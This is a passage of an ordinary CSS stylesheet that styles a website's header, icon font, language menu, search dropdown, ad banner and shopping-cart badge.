	background: #f7f7f7;
	color: #ffeb00
}

.cui-select.open .cui-select-option-list li.selected {
	background: #ffeb00;
	color: #fff
}

.por-icon {
	font-family: por-icon !important;
	speak: none;
	font-style: normal;
	font-weight: 400;
	-webkit-font-feature-settings: normal;
	font-feature-settings: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	display: inline-block
}

.por-icon-menu:before {
	content: "\ea01"
}

.por-icon-more:before {
	content: "\ea02"
}

.por-icon-search:before {
	content: "\ea03"
}

.por-icon-caret-down:before {
	content: "\ea04"
}

.por-icon-minus:before {
	content: "\ea05"
}

.por-icon-plus:before {
	content: "\ea06"
}

.por-icon-close:before {
	content: "\ea07"
}

.por-icon-left:before {
	content: "\ea08"
}

.por-icon-right:before {
	content: "\ea09"
}

.por-icon-first:before {
	content: "\ea0a"
}

.por-icon-last:before {
	content: "\ea0b"
}

.por-icon-down:before {
	content: "\ea0c"
}

.por-icon-up:before {
	content: "\ea0d"
}

.por-icon-msg:before {
	content: "\ea0e"
}

.por-icon-set:before {
	content: "\ea0f"
}

.por-icon-about:before {
	content: "\ea10"
}

.por-icon-delete:before {
	content: "\ea12"
}

.por-icon-add:before {
	content: "\ea13"
}

.por-icon-full-screen:before {
	content: "\ea14"
}

.por-icon-doc:before {
	content: "\ea15"
}

.por-icon-share:before {
	content: "\ea16"
}

.por-icon-like:before {
	content: "\ea17"
}

.por-icon-star:before {
	content: "\ea18"
}

.por-icon-review:before {
	content: "\ea19"
}

.por-icon-watch:before {
	content: "\ea2a"
}

.por-icon-list-card:before {
	content: "\ea2b"
}

.por-icon-list:before {
	content: "\ea2c"
}

.por-icon-change:before {
	content: "\ea2d"
}

.por-icon-filter:before {
	content: "\ea2e"
}

.por-icon-select:before {
	content: "\ea2f"
}

.por-icon-error:before {
	content: "\ea31"
}

.por-icon-warn:before {
	content: "\ea32"
}

.por-icon-prompt:before {
	content: "\ea33"
}

.por-icon-success:before {
	content: "\ea34"
}

.por-icon-confirm:before {
	content: "\ea03"
}
#header.show-top-prompt {
	height: 142px
}

@media (max-width:1023px) {
	#header.show-top-prompt {
		height: 177px
	}
}

@media (max-width:768px) {
	#header.show-top-prompt {
		height: 168px
	}
}

#header.show-top-prompt .header-top-ad.ad-new {
	display: none
}

#header.show-top-ad {
	height: 170px
}

@media (max-width:1280px) {
	#header.show-top-ad {
		height: 100px
	}
}

@media (max-width:1023px) {
	#header.show-top-ad {
		height: 135px
	}
}

@media (max-width:768px) {
	#header.show-top-ad {
		height: 48px
	}
}

#header.show-top-prompt.show-top-ad {
	height: 142px
}

@media (max-width:1023px) {
	#header.show-top-prompt.show-top-ad {
		height: 177px
	}
}

@media (max-width:768px) {
	#header.show-top-prompt.show-top-ad {
		height: 168px
	}
}

#header.show-top-prompt.show-top-ad .header-top-ad.ad-new {
	display: none
}

#header .header-container {
	position: absolute;
	left: 0;
	right: 0;
	z-index: 999;
	width: 100%
}

#header .header-container-relative {
	position: relative;
	left: 0;
	right: 0;
	z-index: 199;
	width: 100%
}

#header .header-container.fixed {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	z-index: 999;
	width: 100%
}

#header .header-wrapper {
	position: relative;
	height: 100%
}

#header .header-inner {
	background: transparent;
	background-image: linear-gradient(270deg,#ffeb00,#ffeb00);
	-webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, .1);
	box-shadow: 0 1px 10px rgba(0, 0, 0, .15);
	z-index: 999
}
.scrolled #header .header-inner {
	background: transparent;
	background-image: linear-gradient(270deg,#ffeb00,#ffeb00);
}
#header img.lazyload {
	opacity: 0
}

#header.fade {
	display: none !important
}

@media (min-width:769px) {
	#header:not(.fade)~#content .pagenav-wrapper.fixed {
		display: none
	}

	.pagenav-wrapper.fixed {
		top: 0 !important
	}

	#header:not(.fade)~#content .v6-container .support-nav.fixed {
		display: none
	}
}

a {
	color: inherit
}

dd,
dl,
li,
ul {
	list-style: none
}

a,
dd,
dl,
h1,
h2,
h3,
h4,
h5,
h6,
li,
p,
ul {
	margin: 0;
	padding: 0;
	color: inherit;
	font-size: inherit;
	font-weight: inherit
}

@media (max-width:768px) {
	#header .header-container {
		position: fixed
	}

	#header .header-ad,
	#header .top-ad {
		display: none
	}

	#header .header-inner {
		padding-left: 0;
		padding-right: 0
	}

	.header-inner.header-pure {
		height: 44px
	}
}

.prompt-content {
	display: none !important
}

.header-dropdown ::-webkit-scrollbar,
.header-dropdown ::-webkit-scrollbar-track {
	background-color: transparent;
	width: 4px
}

.header-dropdown ::-webkit-scrollbar-thumb {
	background-color: #dfe1e6
}

.header-dropdown ::-webkit-scrollbar-thumb:hover {
	background-color: #adb0b8
}

.cloudbr-pagenav.fixed .cloudbr-wrapper {
	width: 100% !important;
	max-width: 100% !important;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	left: 0 !important;
	margin-left: 0 !important;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	top: 0 !important;
	background: #fff;
	color: #252b3a
}

.cloudbr-pagenav.fixed .partner-pagenav-nav a {
	color: #252b3a !important
}

.product-v6-pagenav .pagenav-box.fixed {
	top: 0 !important
}

.support-bestpractice-list .support-nav.fixed {
	top: 0 !important;
	z-index: 1000 !important
}

.product-overview-nav {
	top: 0 !important
}

.scrolled .sidebar-box.fixed {
	width: 100% !important;
	max-width: 100% !important;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	left: 0 !important;
	margin-left: 0 !important;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	top: 0 !important;
	background: #fff
}

.scrolled .sidebar-box.fixed a {
	color: #252b3a
}

.pagenav-box {
	top: 0 !important
}

.go_global-pagenav.fixed .cloudbr-wrapper {
	width: 100% !important;
	max-width: 100% !important;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	left: 0 !important;
	margin-left: 0 !important;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	top: 0 !important;
	background: #fff;
	color: #252b3a
}

.go_global-pagenav.fixed .cloudbr-wrapper a {
	color: #252b3a !important
}

.ei-pagenav.fixed .ei-pagenav-content {
	width: 100% !important;
	max-width: 100% !important;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	left: 0 !important;
	margin-left: 0 !important;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	top: 0 !important;
	background: #fff;
	color: #252b3a
}

.ei-pagenav.fixed .ei-pagenav-content a {
	color: #252b3a !important
}

.product-header-btn-wrapper {
	margin-top: 0 !important;
	z-index: 999 !important
}

.sidebar-box.fixed {
	height: 75px !important
}

.fixed .sidebar-menu .item {
	line-height: 75px !important
}

.product-header-btn-wrapper a {
	height: 50px !important;
	line-height: 50px !important
}

.ei-pagenav.fixed .ei-pagenav-content {
	height: 75px !important;
	line-height: 75px !important
}

.nav-fixed.active,
.support-index-list .support-nav.fixed,
.support-video-list .support-nav.fixed,
.v6-anchor-nav {
	top: 0 !important;
	z-index: 1000 !important
}

.solution-pagenav.fixed .solution-pagenav-content {
	width: 100% !important;
	max-width: 100% !important;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	left: 0 !important;
	margin-left: 0 !important;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	top: 0 !important;
	background: #fff;
	color: #252b3a
}

.solution-pagenav.fixed .solution-pagenav-content a {
	color: #252b3a !important
}

.wrapper-container {
	max-width: 1280px;
	margin-left: auto;
	margin-right: auto
}

@media (min-width:1367px) and (max-width:1439px) {
	.wrapper-container {
		max-width: 1200px
	}
}

@media (max-width:1279px) {
	.wrapper-container {
		padding-left: 3%;
		padding-right: 3%
	}
}

@media (max-width:767px) {
	.wrapper-container {
		padding-left: 15px;
		padding-right: 15px
	}
}

#header .showPrompt .top-ad-height {
	height: 100px !important
}

#header .show-top-prompt {
	height: 142px !important
}

@media (max-width:768px) {
	.showPrompt .header-mbnav {
		top: 48px !important
	}
}

.header-icon-corner-down {
	display: inline-block;
	vertical-align: middle;
	width: 8px;
	height: 5px;
	border-top: 5px solid #d2d2d2;
	border-left: 4px solid transparent;
	border-right: 4px solid transparent
}

.header-icon-arrow-right {
	display: inline-block;
	vertical-align: middle;
	width: 6px;
	height: 6px;
	border-top: 1px solid;
	border-right: 1px solid;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	-webkit-transform-origin: 60%;
	transform-origin: 60%;
	-webkit-transition: all .2s;
	transition: all .2s;
	position: relative;
	left: 0
}

a:hover>.header-icon-arrow-right {
	left: 4px
}

@media (max-width:1599px) {
	.header-icon-arrow-right {
		-webkit-transform-origin: top;
		transform-origin: top
	}
}

.header-icon-arrow-down,
.header-icon-arrow-right-large {
	display: inline-block;
	vertical-align: middle;
	padding-left: 1px;
	padding-right: 1px
}

.header-icon-arrow-down:before,
.header-icon-arrow-right-large:before {
	content: "";
	display: block;
	width: 8px;
	height: 8px;
	border-bottom: 1px solid #575d6c;
	border-right: 1px solid #575d6c
}

.header-icon-arrow-right-large {
	width: 6px;
	height: 10px
}

.header-icon-arrow-right-large:before {
	margin-left: -3px;
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg)
}

.header-icon-arrow-down {
	width: 10px;
	height: 6px
}

.header-icon-arrow-down:before {
	margin-top: -5px;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg)
}

.header-icon-close {
	background: url([data-uri]);
	background-size: 100% 100%
}

.header-icon-menu {
	background: none;
	width: 18px;
	height: 14px;
	border-top: 2px solid #fff;
	border-bottom: 2px solid #fff
}

.header-icon-menu:before {
	content: "";
	display: block;
	margin-top: 4px;
	border-top: 2px solid #fff
}

.header-icon-dropdown {
	display: inline-block;
	vertical-align: middle;
	border-color: #fff transparent transparent;
	border-style: solid;
	border-width: 6px 4px 0
}

#header .hot,
#header .new {
	display: inline-block;
	width: 25px;
	height: 9px;
	margin: -2px -36px 0 4px;
	vertical-align: middle;
	font-size: 0;
	background-repeat: no-repeat
}

#header .new {
	background-image: url([data-uri]);
	background-size: 100% 100%
}

#header .hot {
	background-image: url([data-uri]);
	background-size: 100% 100%
}

.inputted~.header-search-submit:hover {
	cursor: pointer;
	color: #ffeb00
}

.header-search .header-search-close {
	display: none;
	position: absolute;
	right: 50px;
	top: 50%;
	width: 18px;
	height: 18px;
	padding: 1px;
	margin-top: -9px;
	color: #575c6c;
	cursor: pointer;
	-webkit-transition: .2s;
	transition: .2s
}

.header-search .header-search-close:hover {
	color: #ffeb00
}

.header-search .header-search-close:after {
	content: "";
	position: absolute;
	height: 16px;
	border-left: 1px solid #8a8e99;
	left: 100%;
	top: 50%;
	margin-top: -8px;
	margin-left: 7px
}

.bottom-username {
	display: none
}

@media (max-width:1023px) {
	.header-icon-user {
		display: inline-block;
		vertical-align: middle;
		background-image: url([data-uri]);
		width: 22px;
		height: 22px;
		background-size: 100% 100%;
		background-position: 0 0;
		filter: brightness(1) invert(0);
	}

	.header-menu-search-mb {
		padding-top: 1px
	}

	.header-icon-search {
		display: inline-block;
		vertical-align: middle;
		background-image: url([data-uri]);
		width: 22px;
		height: 22px;
		background-size: 100% 100%;
		background-position: 0 0;
		filter: brightness(1) invert(0);
	}
}

.header-verification i {
	margin-right: 5px;
	line-height: 20px
}

.header-verification p {
	display: none;
	vertical-align: middle;
	font-size: 12px
}

.header-verification:not(.active) p.state-unactive {
	display: inline-block;
	color: #f83;
	position: relative;
	top: -3px
}

.header-verification:not(.active) .header-icon-verification {
	display: inline-block;
	width: 16px;
	height: 16px;
	position: relative;
	top: 3px;
	background-image: url([data-uri]);
	background-size: 100% 100%
}

.header-verification:not(.active) .header-icon-verification-on {
	display: none
}

.header-verification.active p.state-active {
	display: inline-block;
	color: #3dcaa6;
	position: relative;
	top: -3px
}

.header-verification.active .header-icon-verification {
	display: none
}

.header-verification.active .header-icon-verification-on {
	display: inline-block;
	width: 16px;
	height: 16px;
	position: relative;
	top: 2px;
	background-image: url([data-uri]);
	background-size: 100% 100%
}

@media (min-width:769px) {
	.header-user-avator {
		display: none
	}

	.header-top .header-main .header-tools .header-tools-list .header-user:hover .header-user-info,
	.header-user:hover .header-user-info {
		display: block
	}

	.header-user:hover .header-user-name {
		color: #ffeb00
	}

	.header-user:hover .header-user-name i {
		border-top-color: #ffeb00
	}

	.header-user-info-list .logout .bottom-username {
		display: none !important
	}
}

.header-topnav {
	width: 100%;
	height: 25px;
	background: #111;
	padding: 0 3%
}

.header-topnav-wrapper {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end
}

.header-lang {
	position: relative;
	height: 25px;
	line-height: 25px
}

.header-lang-current {
	-webkit-transition: all .2s;
	transition: all .2s;
	cursor: pointer;
	float: left;
}

.header-lang-current .header-icon-earth {
	position: relative;
	display: inline-block;
	width: 15px;
	height: 15px;
	background-size: 100% 100%;
	background-image: url([data-uri]);
	top: 0;
	margin-right: 4px;
	vertical-align: middle;
}

.header-lang-current i {
	margin-left: 6px;
	-webkit-transform: rotateX(0deg);
	transform: rotateX(0deg);
	-webkit-transform-origin: 2px 2px;
	transform-origin: 2px 2px;
	-webkit-transition: all .2s;
	transition: all .2s
}

.header-lang-current i:before {
	width: 6px;
	height: 6px;
	margin-top: -2px;
	border-color: hsl(0deg 0% 0% / 80%);
}

.header-lang:hover .header-icon-arrow-down {
	-webkit-transform: rotateX(180deg);
	transform: rotateX(180deg)
}

.header-lang:hover .header-icon-arrow-down:before {
	border-color: hsl(0deg 0% 0% / 80%)
}

.header-lang-label {
	display: inline-block;
	vertical-align: middle;
	font-size: 14px;
	-webkit-transition: all .2s;
	transition: all .2s
}

.header-lang-list {
	display: none;
	position: absolute;
	top: 100%;
	cursor: default;
	right: 0;
	min-width: 100%;
	width: 140px;
	z-index: 999;
	padding: 4px 16px;
	background: #fff;
	-webkit-box-shadow: 0 0 6px 0 rgba(174, 186, 208, .27);
	box-shadow: 0 0 6px 0 rgba(174, 186, 208, .27)
}

.header-lang-list .header-site {
	width: 100%;
	padding: 12px 0
}

.header-lang-list .header-site .header-site-left {
	height: 22px;
	line-height: 22px;
	color: #252b3a;
	font-weight: 600;
	font-size: 14px;
	width: 82px;
	margin-bottom: 8px
}

.header-lang-list .header-site:nth-child(2) {
	border-top: 1px solid #dfe1e6
}

.header-lang-list:before {
	content: "";
	display: block;
	width: 100%;
	position: absolute;
	height: 20px;
	top: -20px
}

.header-lang-item {
	position: relative
}

.header-lang-item>a {
	position: relative;
	display: block;
	line-height: 22px;
	height: 22px;
	font-size: 14px;
	color: #252b3a;
	white-space: nowrap;
	cursor: default;
	-webkit-transition: .2s;
	transition: .2s
}

.header-lang-item+.header-lang-item {
	margin-top: 12px
}

.header-lang-item>a[href] {
	cursor: pointer
}

.header-lang-item.active:after {
	content: "";
	position: absolute;
	left: -16px;
	height: 16px;
	top: 4px;
	border-right: 3px solid #ffeb00
}

.header-lang-item.active>a,
.header-lang-item:hover>a {
	color: #ffeb00
}

.header-lang:hover .header-lang-current {
	opacity: 1
}

.header-lang:hover .header-lang-list {
	display: block
}

@media (max-width:768px) {
	.header-topnav {
		display: none
	}
}

.header-top-ad {
	height: 70px;
	position: relative;
	width: 100%;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	overflow: hidden
}

.header-top-ad .show-top-ad {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

.header-top-ad img {
	width: auto;
	height: 100%;
	margin: 0 auto;
	position: absolute;
	left: 50%;
	-webkit-transform: translate(-50%);
	transform: translate(-50%);
	max-width: inherit
}

.header-top-ad i {
	display: block;
	position: absolute;
	top: 14px;
	left: calc(50% + 607px);
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	width: 23px;
	height: 23px;
	cursor: pointer;
	opacity: .6
}

.header-top-ad i:after,
.header-top-ad i:before {
	content: "";
	position: absolute;
	top: 10px;
	left: 50%;
	height: 2px;
	width: 23px;
	border-radius: 1px;
	margin-left: -10px;
	background-color: #252b3a
}

.header-top-ad i:before {
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg)
}

.header-top-ad i:after {
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg)
}

.header-top-ad i:hover {
	opacity: 1
}

.header-top-ad .img1 {
	display: block
}

.header-top-ad .img2,
.img3 {
	display: none
}

@media (max-width:1440px) {
	.header-top-ad i {
		left: calc(50% + 566px)
	}

	.header-top-ad .img2 {
		display: block
	}

	.header-top-ad .img1,
	.img3 {
		display: none
	}
}

@media (max-width:1280px) {
	.header-top-ad i {
		left: auto;
		right: 3%
	}

	.header-top-ad .img3 {
		display: block
	}
}

@media (max-width:1280px) {

	.header-top-ad,
	.header-top-ad .img1,
	.img2 {
		display: none
	}
}

.header-prompt {
	display: none;
	padding: 12px 3%;
	background: #dfe1e6
}

.show-top-prompt .header-prompt {
	display: block
}

.header-prompt-wrapper {
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row
}

.header-prompt-content,
.header-prompt-wrapper {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

.header-prompt-content {
	line-height: 18px;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	width: calc(100% - 200px)
}

.header-prompt-content i {
	color: #5e7ce0;
	font-size: 16px
}

.header-prompt-content p {
	font-size: 12px;
	margin-left: 8px;
	color: #252b3a
}

.header-prompt-content p a {
	color: #526ecc
}

.header-prompt-radio {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

.header-prompt-radio p {
	font-size: 12px;
	color: #575d6c;
	margin-left: 4px
}

.header-prompt-radio .header-prompt-closed {
	height: 12px;
	line-height: 12px;
	width: 12px;
	margin-left: 24px;
	margin-top: 3px;
	color: #8a8e99;
	cursor: pointer
}

.header-prompt-checkbox {
	width: 16px;
	height: 16px;
	margin-right: 10px;
	display: inline-block;
	border: 1px solid #8a8e99;
	border-radius: 2px;
	vertical-align: middle;
	cursor: pointer
}

.header-prompt-checkbox:after {
	content: "";
	display: none
}

.header-prompt-checkbox:hover {
	background-size: cover
}

.header-prompt-checkbox.active {
	background: url([data-uri]) no-repeat 50% !important;
	background-size: 100% 100%;
	border-color: #ffeb00
}

.header-user-info-list-prompt {
	padding: 4px 16px
}

.header-user-info-list-prompt .prompt-link {
	color: #526ecc
}

.header-user-info-list-prompt a,
.header-user-info-list-prompt p {
	color: #252b3a;
	font-size: 14px;
	line-height: 18px
}

.header-user-info-list-prompt>.header-user-info-split {
	padding: 16px 0 !important
}

.header-user-info-list-prompt .logout:hover a {
	color: #ffeb00
}

@media (max-width:768px) {
	.header-prompt {
		padding: 16px;
		height: 120px
	}

	.header-prompt-wrapper {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-flow: column;
		flex-flow: column;
		height: 100%;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		-webkit-box-pack: justify;
		-ms-flex-pack: justify;
		justify-content: space-between
	}

	.header-prompt-content {
		height: auto;
		width: 100%
	}

	.header-prompt-radio {
		display: block;
		margin-top: 10px;
		width: 100%;
		padding-left: 24px
	}

	.header-prompt-radio .header-prompt-checkbox,
	.header-prompt-radio>p {
		float: left
	}

	.header-prompt-radio .header-prompt-closed {
		float: right
	}

	.show-top-prompt .pagenav-wrapper.fixed {
		top: 168px !important
	}
}

.header-search {
	height: 100%;
	width: 18px;
	-webkit-transition: all .2s;
	transition: all .2s;
	z-index: 20
}

.header-search-inner {
	overflow: hidden;
	height: 100%;
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	float: left
}

.header-search-inner input {
	position: absolute;
	top: 17px;
	height: 40px;
	width: 100%;
	border: 1px solid #fff;
	outline: none;
	font-size: 14px;
	line-height: 20px;
	color: #252b3a;
	-webkit-transition: all .3s;
	transition: all .3s;
	z-index: 1
}

.header-search-inner input::-ms-clear {
	width: 0;
	height: 0
}

.header-search-inner input:-ms-input-placeholder {
	color: #757986
}

.header-search-inner input::-moz-placeholder {
	color: #757986
}

.header-search-inner input::-webkit-input-placeholder {
	color: #757986
}

.header-search-inner input::-ms-input-placeholder {
	color: #757986
}

.header-search-inner input::placeholder {
	color: #757986
}

.header-search-inner .header-search-submit {
	position: absolute;
	top: 28px;
	right: 24px;
	width: 18px;
	height: 18px;
	border: none;
	outline: none;
	background-color: transparent;
	color: #575d6c;
	line-height: 0;
	-webkit-transition: .2s;
	transition: .2s;
	z-index: 30;
	cursor: inherit;
	-webkit-transition: 2s;
	transition: 2s
}

.header-search-inner .header-search-submit i {
	display: inline-block;
	height: 18px;
	width: 18px;
	background: url([data-uri]);
	background-size: 100% 100%
}

.header-search-inner .header-search-submit:hover i {
	display: inline-block;
	height: 18px;
	width: 18px;
	background: url(../../style/image/lansou.svg);
	background-size: 100% 100%
}

.header-search-icon {
	cursor: pointer;
	width: 18px;
	height: 18px;
	line-height: 18px;
	margin-top: 28px;
	z-index: 30;
	-webkit-transition: .2s;
	transition: .2s
}

.header-search-icon i {
	display: inline-block;
	height: 18px;
	width: 18px;
	background: url([data-uri]);
	background-size: 100% 100%;
}

.header-search-icon:hover i {
	display: inline-block;
	height: 18px;
	width: 18px;
	background: url(../../style/image/lansou.svg);
	background-size: 100% 100%
}

.header-search.active .header-search-inner {
	overflow: visible
}

.header-search.active .header-search-inner input {
	border: 1px solid #dfe1e6;
	padding: 8px 55px 8px 16px;
	z-index: 10;
	-webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .2);
	box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .2)
}

.header-search.active .header-search-icon {
	-webkit-transition: .2s;
	transition: .2s
}

.header-search.active .header-search-icon i {
	background: url([data-uri]);
	background-size: cover
}

.header-search.active .header-search-icon:hover i {
	background: url(../../style/image/hongx.svg);
	background-size: cover
}

.header-search-droplist {
	position: absolute;
	border: 1px solid #dfe1e6;
	border-top: none;
	top: 57px;
	z-index: 1000;
	width: 100%;
	background: #fff;
	-webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .2);
	box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .2);
	overflow: hidden
}

.header-search-droplist h2 {
	font-size: 12px;
	padding: 12px 0 0 15px;
	color: #8a8e99;
	white-space: nowrap
}

.header-search-droplist>ul {
	padding: 8px 0
}

.header-search-droplist>ul>li {
	padding: 0
}

.header-search-droplist>ul>li,
.header-search-droplist>ul>li>a {
	width: 100%;
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap;
	-webkit-transition: all .2s;
	transition: all .2s
}

.header-search-droplist>ul>li>a {
	display: inline-block;
	height: 100%;
	padding: 5px 15px;
	color: #252b3a;
	cursor: pointer
}

.header-search-droplist>ul>li>a span {
	color: #575d6c;
	opacity: .8
}

.header-search-droplist>ul>li>a.hover {
	background-color: #efeff1;
	color: #ffeb00
}

.header-search-droplist>ul>li>a.hover span {
	color: #ffeb00
}

.header-search-droplist>ul>li:hover .search-block,
.header-search-droplist>ul>li:hover>a {
	background-color: #ffeb00
}

.header-search-droplist>ul>li:hover .text,
.header-search-droplist>ul>li:hover .text>span,
.header-search-droplist>ul>li:hover .text>span span,
.header-search-droplist>ul>li:hover .text span,
.header-search-droplist>ul>li:hover a,
.header-search-droplist>ul>li:hover a span {
	color: #600000
}

.header-search-droplist>ul>li:hover .tag-product {
	color: #600000;
	border-color: #600000
}

.header-search-droplist>ul>li:hover .text:after {
	background-image: url([data-uri])
}

.header-search-droplist>ul li.to-page+li:not(.to-page):before {
	content: "";
	display: block;
	width: calc(100% - 32px);
	margin: 4px 16px 6px;
	height: 1px;
	background-color: #dfe1e6
}

.header-search-droplist .search-block {
	display: block;
	width: 100%;
	height: 100%;
	padding: 8px 16px;
	font-weight: 400;
	font-size: 14px;
	line-height: 22px;
	color: #252b3a;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	-webkit-transition: .2s;
	transition: .2s;
	cursor: pointer
}

.header-search-droplist .search-block .text:after {
	content: "";
	display: inline-block;
	vertical-align: middle;
	width: 16px;
	height: 12px;
	margin-top: -2px;
	margin-left: 8px;
	background-image: url([data-uri]);
	background-size: 100% 100%;
	-webkit-transition: .2s;
	transition: .2s
}

.header-search-droplist .search-block span {
	font-weight: 400;
	color: #575d6c;
	opacity: .8
}

.header-search-droplist .search-block .search-tag {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: reverse;
	-ms-flex-direction: row-reverse;
	flex-direction: row-reverse;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	margin-top: 4px
}

.header-search-droplist .search-block .search-tag a {
	display: inline-block;
	height: 18px;
	line-height: 17px;
	border-radius: 2px;
	border: 1px solid #adb0b8;
	padding: 0 8px;
	margin-top: 2px;
	font-size: 12px;
	color: #575d6c
}

.header-search-droplist .search-block .search-tag a:not(.tag-console) {
	margin-right: 12px
}

.header-search-droplist .search-block .search-tag .tag-console:hover {
	color: #600000;
	border-color: #600000
}

.header-search-droplist .search-block .search-tag .tag-console:hover+a {
	border-color: #adb0b8 !important;
	color: #575d6c !important
}

.header-search-droplist .search-block.hover,
.header-search-droplist .search-block.hover a.hover,
.header-search-droplist .search-block:hover,
.header-search-droplist a.hover,
.header-search-droplist a:hover {
	color: #ffeb00;
	border-color: #ffeb00;
	cursor: pointer
}

.header-search-droplist .search-block.hover a.hover span,
.header-search-droplist .search-block.hover span,
.header-search-droplist .search-block:hover span,
.header-search-droplist a.hover span,
.header-search-droplist a:hover span {
	color: #ffeb00
}

.header-search-droplist .search-block.hover .text:after {
	background-image: url([data-uri])
}

.header-search-content {
	width: 0;
	overflow: hidden;
	position: absolute;
	top: 0;
	right: 20px;
	height: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-transition: all .2s;
	transition: all .2s
}

.header-search-droplist.show {
	display: block
}

.header-search-droplist.J-search-hot {
	position: absolute;
	width: 100%;
	-webkit-transition: all .2s;
	transition: all .2s
}

.header-search.active .header-search-content {
	width: 350px;
	right: 20px;
	overflow: visible
}

.hotci {
	line-height: 38px;
	display: inline-block;
	position: absolute;
}

.hotci a {
	border-radius: 3px;
	text-align: center;
	margin-right: 12px;
	float: left;
	background: #f5f5f5;
	padding: 0 20px
}

.hotci a:hover {
	background-image: -webkit-gradient(linear,right top,left top,from(#ffeb00),to(#ffeb00));
	background-image: -webkit-linear-gradient(right,#ffeb00,#ffeb00);
	background-image: linear-gradient(270deg,#ffeb00,#ffeb00);
	color: #fff;
}

@media (max-width:1130px) {
	.header-search.active .header-search-content {
		width: 350px
	}
}

@media (max-width:1023px) {
	.header-search-inner input {
		top: 10px
	}

	.header-search-icon {
		margin-top: 21px
	}

	.header-search-inner .header-search-submit {
		top: 20px
	}

	.header-search-droplist {
		top: 50px
	}
}

.header-bottom {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	position: relative;
	z-index: 1;
	-webkit-transition: background-color .3s;
	transition: background-color .3s;
	padding: 0 0 0 3%;
	height: 75px;
}

.header-logo-outer {
	width: auto;
	float: left;
}

.header-logo-outer .header-logo {
	display: block;
	height: 45px;
	background-size: cover
}

.header-logo-outer .header-logo img {
	display: inline-block;
	height: 45px;
	width: auto;
}

.header-ad-mb {
	display: none
}

@media (max-width:768px) {
	.header-tools .header-tools-right>li.header-shopping-cart {
		display: none !important
	}
	.footer-service {
	    display: none;
	}
}

.header-tools .header-tools-right li.header-shopping-cart {
	white-space: nowrap;
	border-left: 1px solid #600000;
	height: 18px;
	line-height: 18px;
	padding-left: 12px;
	position: relative;
	font-size: 0
}

.header-tools .header-tools-right li.header-shopping-cart>a {
	display: inline-block !important;
	line-height: 18px;
	height: 18px;
	border: none;
	padding: 0;
}

.header-tools .header-tools-right li.header-shopping-cart>.shopping-cart-icon {
	position: relative;
	padding: 0 2px 0 0;
	margin-right: 2px;
	vertical-align: top;
}

.header-tools .header-tools-right li.header-shopping-cart>.shopping-cart-icon span {
	position: absolute;
	width: auto;
	min-width: 16px;
	background-color: #ffeb00;
	float: right;
	top: -8px;
	right: 0;
	border-radius: 8px;
	font-size: 12px;
	line-height: 16px;
	color: #fff !important;
	text-align: center
}

.isDeveloper .header-nav {
	width: calc(100% - 520px)
}

.header-nav {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	position: relative;
	left: calc(47vw - 808px);
	width: calc(100% - 508px);
	margin: 0 auto;
	padding: 0 60px
}

@media (max-width:1720px) {
	.header-nav {
		left: 0
	}
}

.header-nav .header-tag-pc {
	font-size: 20px;
	color: #252b3a;
	font-weight: 600;
	margin-right: 32px;
	float: left;
	white-space: nowrap
}

.header-nav .header-nav-scroll {
	overflow: hidden;
	position: relative
}

.header-nav .header-nav-scroll i {
	position: absolute;
	display: none;
	height: 70px;
	line-height: 70px;
	width: 40px;
	cursor: pointer;
	top: 1px;
	z-index: 10
}

.header-nav .header-nav-scroll i.scroll-lbtn {
	left: 0;
	background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #fff), color-stop(40%, #fff), to(transparent));
